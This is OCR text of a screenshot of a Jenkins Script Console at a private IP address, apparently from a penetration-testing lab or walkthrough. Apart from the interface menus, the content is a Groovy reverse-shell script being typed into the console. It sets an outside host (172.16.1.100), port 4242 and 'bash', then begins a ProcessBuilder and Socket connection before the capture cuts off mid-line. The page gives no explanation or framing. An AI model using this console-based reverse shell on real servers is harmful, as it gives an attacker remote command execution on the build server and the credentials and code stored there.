 Jenkins
172.16.1.19:8080/script
prox
13
Jenkins
search
2
Admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use Sys
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="172.16.1.100";
2 int port=4242;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.get